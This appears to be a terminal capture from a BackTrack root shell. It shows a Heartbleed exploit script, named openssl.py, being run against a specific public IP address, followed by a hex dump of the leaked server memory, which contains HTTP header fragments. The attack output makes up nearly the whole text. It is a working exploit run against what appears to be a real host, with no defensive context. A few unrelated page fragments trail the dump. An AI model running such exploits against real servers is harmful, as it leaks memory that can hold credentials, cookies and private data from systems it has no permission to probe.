 文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@bt:/usr/bin# python openssl.py 219.140.170.149
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 720
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 70 72 20 32  ....#.......pr 2
  00e0: 30 31 33 20 30 32 3A 33 31 3A 34 30 20 47 4D 54  013 02:31:40 GMT
  00f0: 0D 0A 49 66 2D 4E 6F 6E 65 2D 4D 61 74 63 68 3A  ..If-None-Match:
  0100: 20 22 39 62 2D 31 61 31 30 31 62 30 30 22 0D 0A   "9b-1a101b00"..
  0110: 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69  User-Agent: Mozi
  0120: 6C 6C 61 2F 34 2E 30 20 28 63 6F 6D 70 61 74 69  lla/4.0 (compati
  0130: 62 6C 65 3B 20 4D 53 49 45 20 36 2E 30 3B 20 57  ble; MSIE 6.0; W
  0140: 69 6E 64 6F 77 73 20 4E 54 20 35 2E 32 3B 20 53  indows NT 5.2; S
  0150: 56 31 3B 20 2E 4E 45 54 20 43 4C 52 20 31 2E 31  V1; .NET CLR 1.1
  0160: 2E 34 33 32 32 3B 20 2E 4E 45 54 34 2E 30 43 3B  .4322; .NET4.0C;
  0170: 20 2E 4E 45 54 34 2E 30 45 3B 20 2E 4E 45 54 20   .NET4.0E; .NET 
  0180: 43 4C 52 20 32 2E 30 2E 35 30 37 32 37 29 0D 0A  CLR 2.0.50727)..
<< back | track 5
you are able to hear